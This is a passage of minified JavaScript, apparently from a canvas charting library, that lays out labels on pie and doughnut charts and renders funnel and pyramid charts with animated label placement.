e=null,i=1;i<v.length;i++){if(e=(t+i+M.length)%M.length,M[e].hemisphere!==M[t].hemisphere){e=null;break}if(M[e].indexLabelText&&e!==t&&(g(M[e],M[t])<0||("right"===M[t].hemisphere?M[e].indexLabelTextBlock.y>=M[t].indexLabelTextBlock.y:M[e].indexLabelTextBlock.y<=M[t].indexLabelTextBlock.y)))break;e=null}return e}function d(t,e,i){if(1e3<(i=(i||0)+1))return 0;e=e||0;var a=0,s=C.y-x,n=C.y+ +x;if(0<=t&&t<v.length){var o=M[t];if(e<0&&o.indexLabelTextBlock.y<s||0<e&&o.indexLabelTextBlock.y>n)return 0;var l=0,r=0;r=l=0;for(e<0?o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2>s&&o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2+e<s&&(e=-(s-(o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2+e))):o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2<s&&o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2+e>n&&(e=o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2+e-n),e=o.indexLabelTextBlock.y+e,s=0,s="right"===o.hemisphere?C.x+Math.sqrt(Math.pow(x,2)-Math.pow(e-C.y,2)):C.x-Math.sqrt(Math.pow(x,2)-Math.pow(e-C.y,2)),r=C.x+S*Math.cos(o.midAngle),l=C.y+S*Math.sin(o.midAngle),l=Math.sqrt(Math.pow(s-r,2)+Math.pow(e-l,2)),r=Math.acos(S/x),e=(l=Math.acos((x*x+S*S-l*l)/(2*S*x)))<r?e-o.indexLabelTextBlock.y:0,s=null,n=1;n<v.length;n++){if(s=(t-n+M.length)%M.length,M[s].hemisphere!==M[t].hemisphere){s=null;break}if(M[s].indexLabelText&&M[s].hemisphere===M[t].hemisphere&&s!==t&&(g(M[s],M[t])<0||("right"===M[t].hemisphere?M[s].indexLabelTextBlock.y<=M[t].indexLabelTextBlock.y:M[s].indexLabelTextBlock.y>=M[t].indexLabelTextBlock.y)))break;s=null}r=s,l=b(t),n=s=0,e<0?(a=e,null!==(n="right"===o.hemisphere?r:l)&&(r=-e,(e=o.indexLabelTextBlock.y-o.indexLabelTextBlock.height/2-(M[n].indexLabelTextBlock.y+M[n].indexLabelTextBlock.height/2))-r<T&&(+(n=d(n,s=-r,i+1)).toFixed(w)>+s.toFixed(w)&&(a=T<e?-(e-T):-(r-(n-s)))))):0<e&&(a=e,null!==(n="right"===o.hemisphere?l:r)&&(r=e,(e=M[n].indexLabelTextBlock.y-M[n].indexLabelTextBlock.height/2-(o.indexLabelTextBlock.y+o.indexLabelTextBlock.height/2))-r<T&&(+(n=d(n,s=r,i+1)).toFixed(w)<+s.toFixed(w)&&(a=T<e?e-T:r-(s-n))))),a&&(i=o.indexLabelTextBlock.y+a,e=0,e="right"===o.hemisphere?C.x+Math.sqrt(Math.pow(x,2)-Math.pow(i-C.y,2)):C.x-Math.sqrt(Math.pow(x,2)-Math.pow(i-C.y,2)),o.midAngle>Math.PI/2-p&&o.midAngle<Math.PI/2+p?(s=(t-1+M.length)%M.length,s=M[s],t=M[(t+1+M.length)%M.length],"left"===o.hemisphere&&"right"===s.hemisphere&&e>s.indexLabelTextBlock.x?e=s.indexLabelTextBlock.x-15:"right"===o.hemisphere&&"left"===t.hemisphere&&e<t.indexLabelTextBlock.x&&(e=t.indexLabelTextBlock.x+15)):o.midAngle>3*Math.PI/2-p&&o.midAngle<3*Math.PI/2+p&&(s=(t-1+M.length)%M.length,s=M[s],t=M[(t+1+M.length)%M.length],"right"===o.hemisphere&&"left"===s.hemisphere&&e<s.indexLabelTextBlock.x?e=s.indexLabelTextBlock.x+15:"left"===o.hemisphere&&"right"===t.hemisphere&&e>t.indexLabelTextBlock.x&&(e=t.indexLabelTextBlock.x-15)),o.indexLabelTextBlock.y=i,o.indexLabelTextBlock.x=e,o.indexLabelAngle=Math.atan2(o.indexLabelTextBlock.y-C.y,o.indexLabelTextBlock.x-C.x))}return a}function i(){(s=c.plotArea.ctx).fillStyle="grey",s.strokeStyle="grey",s.font="16px Arial",s.textBaseline="middle";var t=s=0,e=0,i=!0;for(t=0;t<10&&(t<1||0<e);t++){if((y.radius||!y.radius&&void 0!==y.innerRadius&&null!==y.innerRadius&&S-e<=A)&&(i=!1),i&&(S-=e),e=0,"inside"!==y.indexLabelPlacement){for(x=S*P,s=0;s<v.length;s++){(n=M[s]).indexLabelTextBlock.x=C.x+x*Math.cos(n.midAngle),n.indexLabelTextBlock.y=C.y+x*Math.sin(n.midAngle),n.indexLabelAngle=n.midAngle,n.radius=S,n.percentInnerRadius=_}for(var p,a,s=0;s<v.length;s++){var n=M[s],o=b(s);if(null!==o){p=M[s],a=M[o];var u=0;if((u=g(p,a)-T)<0){for(var l=a=0,r=0;r<v.length;r++)r!==s&&M[r].hemisphere===n.hemisphere&&(M[r].indexLabelTextBlock.y<n.indexLabelTextBlock.y?a++:l++);l=-1*(u-(a=u/(a+l||1)*l));var h=r=0;"right"===n.hemisphere?(r=d(s,a),+(h=d(o,l=-1*(u-r))).toFixed(w)<+l.toFixed(w)&&+r.toFixed(w)<=+a.toFixed(w)&&d(s,-(l-h))):(r=d(o,a),+(h=d(s,l=-1*(u-r))).toFixed(w)<+l.toFixed(w)&&+r.toFixed(w)<=+a.toFixed(w)&&d(o,-(l-h)))}}}}else for(s=0;s<v.length;s++)n=M[s],x="pie"===y.type?.7*S:.8*S,o=C.x+x*Math.cos(n.midAngle),a=C.y+x*Math.sin(n.midAngle),n.indexLabelTextBlock.x=o,n.indexLabelTextBlock.y=a;for(s=0;s<v.length;s++)0!==(o=(n=M[s]).indexLabelTextBlock.measureText()).height&&0!==o.width&&(o=0,"right"===n.hemisphere?(o=k.x2-(n.indexLabelTextBlock.x+n.indexLabelTextBlock.width+f),o*=-1):o=k.x1-(n.indexLabelTextBlock.x-n.indexLabelTextBlock.width-f),0<o&&(!i&&n.indexLabelText&&(a="right"===n.hemisphere?k.x2-n.indexLabelTextBlock.x:n.indexLabelTextBlock.x-k.x1,.3*n.indexLabelTextBlock.maxWidth>a?n.indexLabelText="":n.indexLabelTextBlock.maxWidth=.85*a,.3*n.indexLabelTextBlock.maxWidth<a&&(n.indexLabelTextBlock.x-="right"===n.hemisphere?2:-2)),Math.abs(n.indexLabelTextBlock.y-n.indexLabelTextBlock.height/2-C.y)<S||Math.abs(n.indexLabelTextBlock.y+n.indexLabelTextBlock.height/2-C.y)<S)&&(9<(o/=Math.abs(Math.cos(n.indexLabelAngle)))&&(o*=.3),e<o&&(e=o)),(o=0)<n.indexLabelAngle&&n.indexLabelAngle<Math.PI?(o=k.y2-(n.indexLabelTextBlock.y+n.indexLabelTextBlock.height/2+5),o*=-1):o=k.y1-(n.indexLabelTextBlock.y-n.indexLabelTextBlock.height/2-5),0<o&&(!i&&n.indexLabelText&&(0===d(s,o*(a=0<n.indexLabelAngle&&n.indexLabelAngle<Math.PI?-1:1))&&d(s,2*a)),Math.abs(n.indexLabelTextBlock.x-C.x)<S&&(9<(o/=Math.abs(Math.sin(n.indexLabelAngle)))&&(o*=.3),e<o&&(e=o))));function m(t,e,i){for(var a=[],s=0;a.push(M[e]),e!==i;e=(e+1+v.length)%v.length);for(a.sort(function(t,e){return t.y-e.y}),e=0;e<a.length&&(i=a[e],s<.7*t);e++)s+=i.indexLabelTextBlock.height,i.indexLabelTextBlock.text="",i.indexLabelText="",i.indexLabelTextBlock.measureText()}!function(){for(var t=-1,e=-1,i=0,a=!1,s=0;s<v.length;s++)if(a=!1,(p=M[s]).indexLabelText){var n=b(s);if(null!==n){var o,l=M[n];if(u=0,o=(u=g(p,l))<0){o=p.indexLabelTextBlock.x;var r=p.indexLabelTextBlock.y-p.indexLabelTextBlock.height/2,h=p.indexLabelTextBlock.y+p.indexLabelTextBlock.height/2,d=l.indexLabelTextBlock.y-l.indexLabelTextBlock.height/2,c=l.indexLabelTextBlock.x+l.indexLabelTextBlock.width,x=l.indexLabelTextBlock.y+l.indexLabelTextBlock.height/2;o=!(p.indexLabelTextBlock.x+p.indexLabelTextBlock.width<l.indexLabelTextBlock.x-f||c+f<o||x+f<r||h<d-f)}o?(t<0&&(t=s),n!==t&&(e=n,i+=-u),0==s%Math.max(v.length/10,3)&&(a=!0)):a=!0,a&&0<i&&0<=t&&0<=e&&(m(i,t,e),e=t=-1,i=0)}}0<i&&m(i,t,e)}()}}function o(){if(c.plotArea.layoutManager.reset(),c.title&&(c.title.dockInsidePlotArea||"center"===c.title.horizontalAlign&&"center"===c.title.verticalAlign)&&c.title.render(),c.subtitles)for(var t=0;t<c.subtitles.length;t++){var e=c.subtitles[t];(e.dockInsidePlotArea||"center"===e.horizontalAlign&&"center"===e.verticalAlign)&&e.render()}c.legend&&(c.legend.dockInsidePlotArea||"center"===c.legend.horizontalAlign&&"center"===c.legend.verticalAlign)&&(c.legend.setLayout(),c.legend.render())}var c=this;if(!(t.dataSeriesIndexes.length<=0)){var x,y=this.data[t.dataSeriesIndexes[0]],v=y.dataPoints,f=10,k=this.plotArea,M=y.dataPointEOs,T=2,P=1.3,p=20/180*Math.PI,w=6,C={x:(k.x2+k.x1)/2,y:(k.y2+k.y1)/2},u=0;t=!1;for(var a=0;a<v.length;a++)u+=Math.abs(v[a].y),!t&&void 0!==v[a].indexLabel&&null!==v[a].indexLabel&&0<v[a].indexLabel.toString().length&&(t=!0),!t&&void 0!==v[a].label&&null!==v[a].label&&0<v[a].label.toString().length&&(t=!0);if(0!==u){t=t||void 0!==y.indexLabel&&null!==y.indexLabel&&0<y.indexLabel.toString().length;var S="inside"!==y.indexLabelPlacement&&t?.75*Math.min(k.width,k.height)/2:.92*Math.min(k.width,k.height)/2;y.radius&&(S=r(y.radius,S));var A=void 0!==y.innerRadius&&null!==y.innerRadius?r(y.innerRadius,S):.7*S;y.radius=S,"doughnut"===y.type&&(y.innerRadius=A);var _=Math.min(A/S,(S-1)/S);this.pieDoughnutClickHandler=function(t){c.isAnimating||!K(t.dataSeries.explodeOnClick)&&!t.dataSeries.explodeOnClick||((t=t.dataPoint).exploded=!t.exploded,1<this.dataPoints.length&&c._animator.animate(0,500,function(t){e(t),o()}))},function(){if(y&&v){for(var t=0,e=0,i=0,a=0,s=0;s<v.length;s++){var n=v[s],o=y.dataPointIds[s];M[s].id=o,M[s].objectType="dataPoint",M[s].dataPointIndex=s,M[s].dataSeriesIndex=0;var l=M[s],r={percent:null,total:null},h=null;r=c.getPercentAndTotal(y,n);(y.indexLabelFormatter||n.indexLabelFormatter)&&(h={chart:c.options,dataSeries:y,dataPoint:n,total:r.total,percent:r.percent}),r=n.indexLabelFormatter?n.indexLabelFormatter(h):n.indexLabel?c.replaceKeywordsWithValue(n.indexLabel,n,y,s):y.indexLabelFormatter?y.indexLabelFormatter(h):y.indexLabel?c.replaceKeywordsWithValue(y.indexLabel,n,y,s):n.label?n.label:"",(c._eventManager.objectMap[o]=l).center={x:C.x,y:C.y},l.y=n.y,l.radius=S,l.percentInnerRadius=_,l.indexLabelText=r,l.indexLabelPlacement=y.indexLabelPlacement,l.indexLabelLineColor=n.indexLabelLineColor?n.indexLabelLineColor:y.options.indexLabelLineColor?y.options.indexLabelLineColor:n.color?n.color:y._colorSet[s%y._colorSet.length],l.indexLabelLineThickness=K(n.indexLabelLineThickness)?y.indexLabelLineThickness:n.indexLabelLineThickness,l.indexLabelLineDashType=n.indexLabelLineDashType?n.indexLabelLineDashType:y.indexLabelLineDashType,l.indexLabelFontColor=n.indexLabelFontColor?n.indexLabelFontColor:y.indexLabelFontColor,l.indexLabelFontStyle=n.indexLabelFontStyle?n.indexLabelFontStyle:y.indexLabelFontStyle,l.indexLabelFontWeight=n.indexLabelFontWeight?n.indexLabelFontWeight:y.indexLabelFontWeight,l.indexLabelFontSize=K(n.indexLabelFontSize)?y.indexLabelFontSize:n.indexLabelFontSize,l.indexLabelFontFamily=n.indexLabelFontFamily?n.indexLabelFontFamily:y.indexLabelFontFamily,l.indexLabelBackgroundColor=n.indexLabelBackgroundColor?n.indexLabelBackgroundColor:y.options.indexLabelBackgroundColor?y.options.indexLabelBackgroundColor:y.indexLabelBackgroundColor,l.indexLabelMaxWidth=n.indexLabelMaxWidth?n.indexLabelMaxWidth:y.indexLabelMaxWidth?y.indexLabelMaxWidth:.33*k.width,l.indexLabelWrap=void 0!==n.indexLabelWrap?n.indexLabelWrap:y.indexLabelWrap,l.startAngle=0===s?y.startAngle?y.startAngle/180*Math.PI:0:M[s-1].endAngle,l.startAngle=(l.startAngle+2*Math.PI)%(2*Math.PI),l.endAngle=l.startAngle+2*Math.PI/u*Math.abs(n.y),n=((n=(l.endAngle+l.startAngle)/2)+2*Math.PI)%(2*Math.PI),l.midAngle=n,l.midAngle>Math.PI/2-p&&l.midAngle<Math.PI/2+p?((0===t||M[i].midAngle>l.midAngle)&&(i=s),t++):l.midAngle>3*Math.PI/2-p&&l.midAngle<3*Math.PI/2+p&&((0===e||M[a].midAngle>l.midAngle)&&(a=s),e++),l.hemisphere=n>Math.PI/2&&n<=3*Math.PI/2?"left":"right",l.indexLabelTextBlock=new Q(c.plotArea.ctx,{fontSize:l.indexLabelFontSize,fontFamily:l.indexLabelFontFamily,fontColor:l.indexLabelFontColor,fontStyle:l.indexLabelFontStyle,fontWeight:l.indexLabelFontWeight,horizontalAlign:"left",backgroundColor:l.indexLabelBackgroundColor,maxWidth:l.indexLabelMaxWidth,maxHeight:l.indexLabelWrap?5*l.indexLabelFontSize:1.5*l.indexLabelFontSize,text:l.indexLabelText,padding:0,textBaseline:"top"}),l.indexLabelTextBlock.measureText()}for(o=n=0,r=!1,s=0;s<v.length;s++)l=M[(i+s)%v.length],1<t&&l.midAngle>Math.PI/2-p&&l.midAngle<Math.PI/2+p&&(n<=t/2&&!r?(l.hemisphere="right",n++):(l.hemisphere="left",r=!0));for(r=!1,s=0;s<v.length;s++)l=M[(a+s)%v.length],1<e&&l.midAngle>3*Math.PI/2-p&&l.midAngle<3*Math.PI/2+p&&(o<=e/2&&!r?(l.hemisphere="left",o++):(l.hemisphere="right",r=!0))}}(),i(),i(),i(),i(),this.disableToolTip=!0,this._animator.animate(0,this.animatedRender?this.animationDuration:0,function(t){var e=c.plotArea.ctx;for(e.clearRect(k.x1,k.y1,k.width,k.height),e.fillStyle=c.backgroundColor,e.fillRect(k.x1,k.y1,k.width,k.height),t=M[0].startAngle+2*Math.PI*t,e=0;e<v.length;e++){var i=0===e?M[e].startAngle:a,a=i+(M[e].endAngle-M[e].startAngle),s=!1;t<a&&(a=t,s=!0);var n=v[e].color?v[e].color:y._colorSet[e%y._colorSet.length];if(i<a&&B(c.plotArea.ctx,M[e].center,M[e].radius,n,y.type,i,a,y.fillOpacity,M[e].percentInnerRadius),s)break}o()},function(){c.disableToolTip=!1,c._animator.animate(0,c.animatedRender?500:0,function(t){e(t),o()})})}}};function j(t,e,i,a){void 0===i&&(i=1),Math.round(e.y4-e.y1)<=0||(t.save(),t.globalAlpha=i,t.beginPath(),t.moveTo(Math.round(e.x1),Math.round(e.y1)),t.lineTo(Math.round(e.x2),Math.round(e.y2)),t.lineTo(Math.round(e.x3),Math.round(e.y3)),t.lineTo(Math.round(e.x4),Math.round(e.y4)),"undefined"!==e.x5&&(t.lineTo(Math.round(e.x5),Math.round(e.y5)),t.lineTo(Math.round(e.x6),Math.round(e.y6))),t.closePath(),t.fillStyle=a||e.color,t.fill(),t.globalAplha=1,t.restore())}l.prototype.renderFunnel=function(t){function c(){var t,e,i,a;if("inside"!==M.indexLabelPlacement)for(var s=0;s<W.length;s++)0==O[s].textBlock.text.length?O[s].isDirty=!0:(i=void 0!==(t=W[s]).x5?(t.y2+t.y4)/2:(t.y2+t.y3)/2,e=M.reversed?void 0!==t.x5&&r<i?f(i).x2+1:(t.x2+t.x3)/2+1:void 0!==t.x5?i<r?f(i).x2+1:(t.x4+t.x3)/2+1:(t.x2+t.x3)/2+1,O[s].textBlock.x=e+B,O[s].textBlock.y=i-O[s].height/2,M.reversed?(O[s].textBlock.y+O[s].height>h+v&&(O[s].textBlock.y=h+v-O[s].height),O[s].textBlock.y<d-v&&(O[s].textBlock.y=d-v)):(O[s].textBlock.y<h-v&&(O[s].textBlock.y=h-v),O[s].textBlock.y+O[s].height>d+v&&(O[s].textBlock.y=d+v-O[s].height)));else for(s=0;s<W.length;s++)0==O[s].textBlock.text.length?O[s].isDirty=!0:(e=(t=W[s]).height,i=O[s].height,a=O[s].width,i<=e?(e=s!=D?(t.x4+t.x3)/2-a/2:(t.x5+t.x4)/2-a/2,i=s!=D?(t.y1+t.y3)/2-i/2:(t.y1+t.y4)/2-i/2,O[s].textBlock.x=e,O[s].textBlock.y=i):O[s].isDirty=!0)}function x(t,e){return(e<W.length?O[e].textBlock.y:M.reversed?h+v:d+v)-(t<0?M.reversed?d-v:h-v:O[t].textBlock.y+O[t].height+E)}function i(a,s,t){var e,i,n,o=[],l=v,r=[];if(-1!==s&&(0<=N.indexOf(s)?(i=N.indexOf(s),N.splice(i,1)):(N.push(s),N=N.sort(function(t,e){return t-e}))),0===N.length)o=H;else{i=v*(1!=N.length||0!=N[0]&&N[0]!=W.length-1?2:1)/function(){for(var t=0,e=0;e<W.length-1;e++)(0<=N.indexOf(e)||0<=N.indexOf(e+1))&&t++;return t}();for(var h=0;h<W.length;h++){if(1==N.length&&0==N[0]){if(0===h){o.push(H[h]),e=l;continue}}else 0===h&&(e=-1*l);o.push(H[h]+e),(0<=N.indexOf(h)||h<W.length&&0<=N.indexOf(h+1))&&(e+=i)}}n=function(){for(var t=[],e=0;e<W.length;e++)t.push(o[e]-W[e].y1);return t}();(new Date).getTime();var d=function(t){for(var e,i,a=0;a<W.length;a++)e=n[a],i=W[a],e*=t,void 0===r[a]&&(r[a]=0),r<0&&(r*=-1),i.y1+=e-r[a],i.y2+=e-r[a],i.y3+=e-r[a],i.y4+=e-r[a],i.y5&&(i.y5+=e-r[a],i.y6+=e-r[a]),r[a]=e};a._animator.animate(0,t,function(t){var e=a.plotArea.ctx||a.ctx;R=!0,e.clearRect(y.x1,y.y1,y.x2-y.x1,y.y2-y.y1),e.fillStyle=a.backgroundColor,e.fillRect(y.x1,y.y1,y.width,y.height),d(t,s);var i={};for(i.dataSeries=M,i.dataPoint=M.reversed?M.dataPoints[T.length-1-s]:M.dataPoints[s],i.index=M.reversed?T.length-1-s:s,a.toolTip.highlightObjects([i]),i=0;i<W.length;i++)j(e,W[i],M.fillOpacity);b(e),P&&("inside"!==M.indexLabelPlacement?p(e):c(),g(e)),1<=t&&(R=!1)},null,U.easing.easeOutQuart)}function p(t){for(var e,i,a,s,n=0;n<W.length;n++)s=1==O[n].lineThickness%2?.5:0,e=f(i=((W[n].y2+W[n].y4)/2<<0)+s).x2-1,a=O[n].textBlock.x,s=(O[n].textBlock.y+O[n].height/2<<0)+s,O[n].isDirty||0==O[n].lineThickness||(t.strokeStyle=O[n].lineColor,t.lineWidth=O[n].lineThickness,t.setLineDash&&t.setLineDash(J(O[n].lineDashType,O[n].lineThickness)),t.beginPath(),t.moveTo(e,i),t.lineTo(a,s),t.stroke())}function u(t){for(--t;-1<=t&&-1!=t&&O[t].isDirty;t--);return t}function m(t){for(t+=1;t<=W.length&&t!=W.length&&O[t].isDirty;t++);return t}function f(t){for(var e,i=0;i<T.length;i++)if(W[i].y1<t&&W[i].y4>t){e=W[i];break}return e?{x1:t=e.y6&&t>e.y6?e.x3+(e.x4-e.x3)/(e.y4-e.y3)*(t-e.y3):e.x2+(e.x3-e.x2)/(e.y3-e.y2)*(t-e.y2),x2:t}:-1}function g(t){for(var e=0;e<W.length;e++)O[e].isDirty||(t&&(O[e].textBlock.ctx=t),O[e].textBlock.render(!0))}function b(t){if(k.plotArea.layoutManager.reset(),t.roundRect||q(t),k.title&&(k.title.dockInsidePlotArea||"center"===k.title.horizontalAlign&&"center"===k.title.verticalAlign)&&(k.title.ctx=t,k.title.render()),k.subtitles)for(var e=0;e<k.subtitles.length;e++){var i=k.subtitles[e];(i.dockInsidePlotArea||"center"===i.horizontalAlign&&"center"===i.verticalAlign)&&(k.subtitles.ctx=t,i.render())}k.legend&&(k.legend.dockInsidePlotArea||"center"===k.legend.horizontalAlign&&"center"===k.legend.verticalAlign)&&(k.legend.ctx=t,k.legend.setLayout(),k.legend.render()),Z.fNg&&Z.fNg(k)}var k=this;if(!(t.dataSeriesIndexes.length<=0)){for(var M=this.data[t.dataSeriesIndexes[0]],T=M.dataPoints,y=this.plotArea,v=.025*y.width,e=.01*y.width,a=0,s=y.height-2*v,n=Math.min(y.width-2*e,2.8*y.height),P=!1,o=0;o<T.length;o++)!P&&void 0!==T[o].indexLabel&&null!==T[o].indexLabel&&0<T[o].indexLabel.toString().length&&(P=!0),!P&&void 0!==T[o].label&&null!==T[o].label&&0<T[o].label.toString().length&&(P=!0),(P||"function"!=typeof M.indexLabelFormatter)&&"function"!=typeof T[o].indexLabelFormatter||(P=!0);P=P||void 0!==M.indexLabel&&null!==M.indexLabel&&0<M.indexLabel.toString().length,"inside"!==M.indexLabelPlacement&&P||(e=(y.width-.75*n)/2);o=y.x1+e;var w=y.x2-e,C=y.y1+v,S=y.y2-v,A=t.targetCanvasCtx||this.plotArea.ctx||this.ctx;if(0!=M.length&&M.dataPoints&&M.visible&&0!==T.length){var _,l,B=30*(w-(t=75*n/100))/100;"funnel"===M.type?(_=K(M.options.neckHeight)?.35*s:M.neckHeight,l=K(M.options.neckWidth)?.25*t:M.neckWidth,_="string"==typeof _&&_.match(/%$/)?(_=parseInt(_))*s/100:parseInt(_),l="string"==typeof l&&l.match(/%$/)?(l=parseInt(l))*t/100:parseInt(l),s<_?_=s:_<=0&&(_=0),t<l?l=t-.5:l<=0&&(l=0)):"pyramid"===M.type&&(l=_=0,M.reversed=!M.reversed);e=o+t/2;var F=o,L=o+t,h=M.reversed?S:C,I=e-l/2,V=e+l/2,r=M.reversed?C+_:S-_,d=M.reversed?C:S;t=[];e=[];var D,W=[],z=(n=[],C),X=(r-h)/(I-F),Y=-X;if(-1!==(o=("area"===(M.valueRepresents?M.valueRepresents:"height")?function(){var t,e,i=F,a=L,s=I,n=V;t=C,e=S-_,n=Math.abs((e-t)*(a-i+(n-s))/2),t=e-t,e=(s=V-I)*(e-S),e=n+(e=Math.abs(e)),n=[];for(var o=0,l=0;l<T.length;l++){if(void 0===T[l].y)return-1;T[l].y="number"==typeof T[l].y?T[l].y:0,o+=Math.abs(T[l].y)}if(0===o)return-1;var r,h,d=n[0]=0,c=0;for(a=a-i,d=!1,l=0;l<T.length;l++)i=Math.abs(T[l].y)*e/o,d?r=0==Number(s.toFixed(3))?0:i/s:(h=X*X*a*a-4*Math.abs(X)*i)<0?(i-=d=(a+(h=s))*(t-c)/2,c+=r=t-c,r+=0==h?0:i/h,c+=i/h,d=!0):(h=a-2*(r=(Math.abs(X)*a-Math.sqrt(h))/2)/Math.abs(X),t<(c+=r)&&(d=(a+(h=s))*(t-(c-=r))/2,c+=r=t-c,r+=(i-=d)/h,c+=i/h,d=!0),a=h),n.push(r);return n}:function(){for(var t=0,e=[],i=0;i<T.length;i++){if(void 0===T[i].y)return-1;T[i].y="number"==typeof T[i].y?T[i].y:0,t+=Math.abs(T[i].y)}if(0===t)return-1;for(i=e[0]=0;i<T.length;i++)e.push(Math.abs(T[i].y)*s/t);return e})())){if(M.reversed)for(n.push(z),l=o.length-1;0<l;l--)z+=o[l],n.push(z);else for(l=0;l<o.length;l++)z+=o[l],n.push(z);if(M.reversed)for(l=0;l<o.length;l++)n[l]<r?(t.push(I),e.push(V),D=l):(t.push((n[l]-h+X*F)/X),e.push((n[l]-h+Y*L)/Y));else for(l=0;l<o.length;l++)n[l]<r?(t.push((n[l]-h+X*F)/X),e.push((n[l]-h+Y*L)/Y),D=l):(t.push(I),e.push(V));for(l=0;l<o.length-1;l++)z=M.reversed?T[T.length-1-l].color?T[T.length-1-l].color:M._colorSet[(T.length-1-l)%M._colorSet.length]:T[l].color?T[l].color:M._colorSet[l%M._colorSet.length],l===D?W.push({x1:t[l],y1:n[l],x2:e[l],y2:n[l],x3:V,y3:r,x4:e[l+1],y4:n[l+1],x5:t[l+1],y5:n[l+1],x6:I,y6:r,id:l,height:n[l+1]-n[l],color:z}):W.push({x1:t[l],y1:n[l],x2:e[l],y2:n[l],x3:e[l+1],y3:n[l+1],x4:t[l+1],y4:n[l+1],id:l,height:n[l+1]-n[l],color:z});var E=2,O=[],R=!1,N=[],H=[];o=!1;for(t=0,G(N),l=0;l<T.length;l++)T[l].exploded&&(o=!0,M.reversed?N.push(T.length-1-l):N.push(l));if(A.clearRect(y.x1,y.y1,y.width,y.height),A.fillStyle=k.backgroundColor,A.fillRect(y.x1,y.y1,y.width,y.height),P&&M.visible&&(function(){if(M&&T){for(var t,e,i,a,s,n,o,l,r,h,d,c,x,p,u=[],m=[],g={percent:null,total:null},b=null,y=0;y<T.length;y++)p=f(p=void 0!==(p=W[y]).x5?(p.y2+p.y4)/2:(p.y2+p.y3)/2).x2+1,u[y]=w-p-B;p=.5*B;y=0;for(var v=T.length-1;y<T.length||0<=v;y++,v--)t=(e=M.reversed?T[v]:T[y]).color?e.color:M.reversed?M._colorSet[(T.length-1-y)%M._colorSet.length]:M._colorSet[y%M._colorSet.length],i=e.indexLabelPlacement||M.indexLabelPlacement||"outside",a=e.indexLabelBackgroundColor||M.indexLabelBackgroundColor||($?"transparent":null),s=e.indexLabelFontColor||M.indexLabelFontColor||"#979797",n=K(e.indexLabelFontSize)?M.indexLabelFontSize:e.indexLabelFontSize,o=e.indexLabelFontStyle||M.indexLabelFontStyle||"normal",l=e.indexLabelFontFamily||M.indexLabelFontFamily||"arial",r=e.indexLabelFontWeight||M.indexLabelFontWeight||"normal",t=e.indexLabelLineColor||M.options.indexLabelLineColor||t,h="number"==typeof e.indexLabelLineThickness?e.indexLabelLineThickness:"number"==typeof M.indexLabelLineThickness?M.indexLabelLineThickness:2,d=e.indexLabelLineDashType||M.indexLabelLineDashType||"solid",c=void 0!==e.indexLabelWrap?e.indexLabelWrap:void 0===M.indexLabelWrap||M.indexLabelWrap,x=M.dataPointIds[y],k._eventManager.objectMap[x]={id:x,objectType:"dataPoint",dataPointIndex:y,dataSeriesIndex:0,funnelSection:W[M.reversed?T.length-1-y:y]},"inside"===M.indexLabelPlacement&&(u[y]=y!==D?M.reversed?W[y].x2-W[y].x1:W[y].x3-W[y].x4:W[y].x3-W[y].x6,u[y]<20&&(u[y]=y!==D&&M.reversed?W[y].x3-W[y].x4:W[y].x2-W[y].x1,u[y]/=2)),((x=e.indexLabelMaxWidth?e.indexLabelMaxWidth:M.options.indexLabelMaxWidth?M.indexLabelMaxWidth:u[y])>u[y]||x<0)&&(x=u[y]),m[y]="inside"===M.indexLabelPlacement&&W[y].height,g=k.getPercentAndTotal(M,e),(M.indexLabelFormatter||e.indexLabelFormatter)&&(b={chart:k.options,dataSeries:M,dataPoint:e,total:g.total,percent:g.percent}),e=e.indexLabelFormatter?e.indexLabelFormatter(b):e.indexLabel?k.replaceKeywordsWithValue(e.indexLabel,e,M,y):M.indexLabelFormatter?M.indexLabelFormatter(b):M.indexLabel?k.replaceKeywordsWithValue(M.indexLabel,e,M,y):e.label?e.label:"",h<=0&&(h=0),x<1e3&&1e3-x<p&&(x+=1e3-x),A.roundRect||q(A),(i=new Q(A,{fontSize:n,fontFamily:l,fontColor:s,fontStyle:o,fontWeight:r,horizontalAlign:i,backgroundColor:a,maxWidth:x,maxHeight:!1===m[y]?c?4.28571429*n:1.5*n:m[y],text:e,padding:E})).measureText(),O.push({textBlock:i,id:M.reversed?v:y,isDirty:!1,lineColor:t,lineThickness:h,lineDashType:d,height:i.height<i.maxHeight?i.height:i.maxHeight,width:i.width<i.maxWidth?i.width:i.maxWidth})}}(),c(),function(){var t,e,i,a,s,n=[];s=!1,i=0;for(var o,l=w-L-B/2,r=(l=M.options.indexLabelMaxWidth?M.indexLabelMaxWidth>l?l:M.indexLabelMaxWidth:l,O.length-1);0<=r;r--)o=T[O[r].id],a=(i=O[r]).textBlock,e=(t=m(r)<W.length?O[m(r)]:null)?t.textBlock:null,i=i.height,t&&a.y+i+E>e.y&&(s=!0),(l<(i=o.indexLabelMaxWidth||l)||i<0)&&(i=l),n.push(i);if(s)for(r=O.length-1;0<=r;r--)t=W[r],O[r].textBlock.maxWidth=n[n.length-(r+1)],O[r].textBlock.measureText(),O[r].textBlock.x=w-l,i=O[r].textBlock.height<O[r].textBlock.maxHeight?O[r].textBlock.height:O[r].textBlock.maxHeight,s=O[r].textBlock.width<O[r].textBlock.maxWidth?O[r].textBlock.width:O[r].textBlock.maxWidth,O[r].height=i,O[r].width=s,i=void 0!==t.x5?(t.y2+t.y4)/2:(t.y2+t.y3)/2,O[r].textBlock.y=i-O[r].height/2,M.reversed?(O[r].textBlock.y+O[r].height>h+v&&(O[r].textBlock.y=h+v-O[r].height),O[r].textBlock.y<d-v&&(O[r].textBlock.y=d-v)):(O[r].textBlock.y<h-v&&(O[r].textBlock.y=h-v),O[r].textBlock.y+O[r].height>d+v&&(O[r].textBlock.y=d+v-O[r].height))}(),"inside"!==M.indexLabelPlacement)){for(!function(){function n(t,e){var i;if(t<0||t>=O.length)return 0;var a,s=O[t].textBlock;return e<0?(e*=-1)<=(i=x(a=u(t),t))?(s.y-=e,e):(0==t?0<i&&(s.y-=i):0<(i+=n(a,-(e-i)))&&(s.y-=i),i):e<=(i=x(t,a=m(t)))?(s.y+=e,e):(t==W.length-1?0<i&&(s.y+=i):0<(i+=n(a,e-i))&&(s.y+=i),i)}function t(){var t,e,i,a,s,n=0;a=(S-C+2*v)/d,s=d;for(var 